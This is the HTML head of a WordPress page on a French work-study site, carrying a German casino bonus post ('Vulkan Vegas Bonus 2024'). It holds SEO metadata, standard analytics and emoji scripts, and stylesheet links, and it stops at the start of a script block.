

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://universprofessionnel.com/vulkan-vegas-bonus-2024-bonus-von-1000-a-hundred-twenty-five-freispiele-390/
body_size: 55498
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://universprofessionnel.com/xmlrpc.php">
	<title>Vulkan Vegas Bonus 2024: Bonus Von 1000 + A Hundred Twenty Five Freispiele - Univers Professionnel</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<meta name="description" content="Hier findet der Kunde zunächst eine kleine FAQ Abteilung, mithilfe derer sich allerlei häufige Fragen schon im Vorfeld und ohne Hilfe dieses Supports klären lassen. Hierzu reicht es auch, eine entsprechende Frage oder ein Stichwort im Suchfeld einzugeben, um sofort mögliche Antworten über erhalten. Davon abgesehen spielen aber natürlich noch viele weitere Punkte eine entscheidende" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="FmXJom3TEYVKj_38EOPpKy3MMH6Y_6img-v9cBcOnPQ" />
		<link rel="canonical" href="https://universprofessionnel.com/vulkan-vegas-bonus-2024-bonus-von-1000-a-hundred-twenty-five-freispiele-390/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Univers Professionnel" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Vulkan Vegas Bonus 2024: Bonus Von 1000 + A Hundred Twenty Five Freispiele - Univers Professionnel" />
		<meta property="og:description" content="Hier findet der Kunde zunächst eine kleine FAQ Abteilung, mithilfe derer sich allerlei häufige Fragen schon im Vorfeld und ohne Hilfe dieses Supports klären lassen. Hierzu reicht es auch, eine entsprechende Frage oder ein Stichwort im Suchfeld einzugeben, um sofort mögliche Antworten über erhalten. Davon abgesehen spielen aber natürlich noch viele weitere Punkte eine entscheidende" />
		<meta property="og:url" content="https://universprofessionnel.com/vulkan-vegas-bonus-2024-bonus-von-1000-a-hundred-twenty-five-freispiele-390/" />
		<meta property="article:tag" content="vulkan vegas" />
		<meta property="article:tag" content="vulkan vegas de" />
		<meta property="article:published_time" content="2024-04-05T00:16:36+00:00" />
		<meta property="article:modified_time" content="2024-04-05T00:16:36+00:00" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/universprofessionnel.com\/vulkan-vegas-bonus-2024-bonus-von-1000-a-hundred-twenty-five-freispiele-390\/#blogposting","name":"Vulkan Vegas Bonus 2024: Bonus Von 1000 + A Hundred Twenty Five Freispiele - Univers Professionnel","headline":"Vulkan Vegas Bonus 2024: Bonus Von 1000 + A Hundred Twenty Five Freispiele","author":{"@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author"},"publisher":{"@id":"https:\/\/universprofessionnel.com\/#organization"},"datePublished":"2024-04-05T00:16:36+00:00","dateModified":"2024-04-05T00:16:36+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/universprofessionnel.com\/vulkan-vegas-bonus-2024-bonus-von-1000-a-hundred-twenty-five-freispiele-390\/#webpage"},"isPartOf":{"@id":"https:\/\/universprofessionnel.com\/vulkan-vegas-bonus-2024-bonus-von-1000-a-hundred-twenty-five-freispiele-390\/#webpage"},"articleSection":"Bewertungen Zu Vulkanvegas Lesen Sie Kundenbewertungen Zu Vulkanvegas Com - 38, vulkan vegas, vulkan vegas DE"},{"@type":"BreadcrumbList","@id":"https:\/\/universprofessionnel.com\/vulkan-vegas-bonus-2024-bonus-von-1000-a-hundred-twenty-five-freispiele-390\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/universprofessionnel.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/universprofessionnel.com\/","nextItem":"https:\/\/universprofessionnel.com\/vulkan-vegas-bonus-2024-bonus-von-1000-a-hundred-twenty-five-freispiele-390\/#listItem"},{"@type":"ListItem","@id":"https:\/\/universprofessionnel.com\/vulkan-vegas-bonus-2024-bonus-von-1000-a-hundred-twenty-five-freispiele-390\/#listItem","position":2,"name":"Vulkan Vegas Bonus 2024: Bonus Von 1000 + A Hundred Twenty Five Freispiele","previousItem":"https:\/\/universprofessionnel.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/universprofessionnel.com\/#organization","name":"UNIPRO","url":"https:\/\/universprofessionnel.com\/"},{"@type":"Person","@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author","url":"https:\/\/universprofessionnel.com\/author\/seydina\/","name":"seydina","image":{"@type":"ImageObject","@id":"https:\/\/universprofessionnel.com\/vulkan-vegas-bonus-2024-bonus-von-1000-a-hundred-twenty-five-freispiele-390\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/74baae0d59dd9fdb2efb2b309e0c23dc3d3d7907275db8942d7664e4fe186466?s=96&d=mm&r=g","width":96,"height":96,"caption":"seydina"}},{"@type":"WebPage","@id":"https:\/\/universprofessionnel.com\/vulkan-vegas-bonus-2024-bonus-von-1000-a-hundred-twenty-five-freispiele-390\/#webpage","url":"https:\/\/universprofessionnel.com\/vulkan-vegas-bonus-2024-bonus-von-1000-a-hundred-twenty-five-freispiele-390\/","name":"Vulkan Vegas Bonus 2024: Bonus Von 1000 + A Hundred Twenty Five Freispiele - Univers Professionnel","description":"Hier findet der Kunde zun\u00e4chst eine kleine FAQ Abteilung, mithilfe derer sich allerlei h\u00e4ufige Fragen schon im Vorfeld und ohne Hilfe dieses Supports kl\u00e4ren lassen. Hierzu reicht es auch, eine entsprechende Frage oder ein Stichwort im Suchfeld einzugeben, um sofort m\u00f6gliche Antworten \u00fcber erhalten. Davon abgesehen spielen aber nat\u00fcrlich noch viele weitere Punkte eine entscheidende","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/universprofessionnel.com\/#website"},"breadcrumb":{"@id":"https:\/\/universprofessionnel.com\/vulkan-vegas-bonus-2024-bonus-von-1000-a-hundred-twenty-five-freispiele-390\/#breadcrumblist"},"author":{"@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author"},"creator":{"@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author"},"datePublished":"2024-04-05T00:16:36+00:00","dateModified":"2024-04-05T00:16:36+00:00"},{"@type":"WebSite","@id":"https:\/\/universprofessionnel.com\/#website","url":"https:\/\/universprofessionnel.com\/","name":"Univers Professionnel","description":"L'alternance \u00e9cole\/entreprise","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/universprofessionnel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; Flux" href="https://universprofessionnel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; Flux des commentaires" href="https://universprofessionnel.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Univers Professionnel &raquo; Flux iCal" href="https://universprofessionnel.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; Vulkan Vegas Bonus 2024: Bonus Von 1000 + A Hundred Twenty Five Freispiele Flux des commentaires" href="https://universprofessionnel.com/vulkan-vegas-bonus-2024-bonus-von-1000-a-hundred-twenty-five-freispiele-390/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TDCHWV6P0F"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.23.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-TDCHWV6P0F',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-TDCHWV6P0F', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/universprofessionnel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bdt-uikit-css' href='https://universprofessionnel.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://universprofessionnel.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://universprofessionnel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ae-pro-css-css' href='https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/css/ae-pro.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CABeeZee%3Aregular%2Citalic&#038;subset=latin%2Clatin-ext%2Cdevanagari&#038;ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://universprofessionnel.com/wp-content/plugins/goodlayers-core/plugins/combine/style.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://universprofessionnel.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='vegas-css-css' href='https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://universprofessionnel.com/wp-content/plugins/newsletter/style.css?ver=8.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-style-core-css' href='https://universprofessionnel.com/wp-content/themes/kingster/css/style-core.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-custom-style-css' href='https://universprofessionnel.com/wp-content/uploads/kingster-style-custom.css?1723484920&#038;ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-child-theme-style-css' href='https://universprofessionnel.com/wp-content/themes/kingster-child/style.css?ver=6.8' type='text/css' media='all' />
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.23.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/universprofessionnel.com","hash_tracking":"false","v4_id":"G-TDCHWV6P0F"};/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" id="snazzymaps-js-js-extra">
/* <![CDATA[ */
